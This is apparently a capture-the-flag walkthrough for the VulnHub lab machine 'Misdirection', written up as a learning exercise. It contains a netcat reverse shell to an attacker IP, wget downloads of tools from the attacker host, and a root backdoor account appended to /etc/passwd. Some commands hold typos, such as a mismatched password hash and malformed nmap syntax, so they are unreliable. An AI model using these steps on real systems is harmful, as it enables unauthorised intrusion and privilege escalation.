Misdirection is labelled as a medium difficulty OSCP style box from VulnHub. Below are the steps I took to root this box.

First, I ran threader3000 to see what ports were open.
Next, let’s run nmap -A p- 22,80,3306,8080 [machine ip] to further enumerate these ports.


It appears that we have both Apache and a Python HTTP server running, along with MySQL and SSH. Let’s visit both webpages over ports 80 and 8080 and see what’s going on. Over port 80, we have the following:
Over port 8080, we have a default Apache page:
Let’s take a deeper look at the one on port 80. There is a Sign Up link under Log In. Let’s create an account.
Unfortunately, we receive an error when attempting to register both with and without the Is Manager box checked.
A cursory glance around the rest of the site results in not finding anything that stands out. Let’s run gobuster dir -u http://[machine ip]/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .txt,.php to enumerate the website over port 80.

We are not able to login to the admin page as it will not load unless over https, and welcome/examples just look like they provide samples for web2py. Let’s enumerate the port 8080 website next with gobuster dir -u http://[machine ip]:8080/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .txt,.php.

After looking around, there are several subfolders available, but /debug provides you with web console access.


Running whoami states you are currently running as www-data and sudo -l states you can run bash as the user brexit
It also appears that netcat is installed. Let’s open a shell on our attacker machine with nc -nvlp 4444
Back on the p0wny@shell site, the netcat that is on the victim server does not allow for -e. Let’s serve up an http server in another terminal window on our attacker machine with python3 -m http.server.

On the victim machine, navigate to cd /tmp and run wget http://[attacker ip]:8000/nc. Once downloaded, run chmod +x nc to make this version of netcat executable. Now, run ./nc [attacker ip] 4444 -e /bin/bash to open a reverse shell on your attacker pc.

Next, run python -c ‘import pty; pty.spawn("/bin/bash")’ to upgrade your shell.
Now, let’s run sudo -u brexit /bin/bash. You should now have a shell as the brexit user.
Now, run cd ~ and ls. The user flag is in this folder. Run cat user.txt to get the user flag.

Now, let’s copy over linpeas and pspy with wget http://[attacker ip]:8000/linpeas.sh and wget http://[attacker ip]:8000/pspy64. Next, run chmod +x pspy64 and chmod +x linpeas.sh.


Next, run ./linpeas.sh to enumerate the server. It appears that the brexit user can write to the /etc/passwd file.

Let’s run perl -le ‘print crypt(“test”,“aa”) to get the encrypted form of the password test we need. This should give you aaqPiZY5xR5l. Next, run echo notroot:aaqPiZy5xR5l.:0:0:notroot:/root:/bin/bash » /etc/passwd This will add a root user named notroot with the password test. Next, run su notroot and enter test for the password when prompted to escalate to root.

Now, just run cd /root, followed by ls and then finally cat root.txt to get the final flag.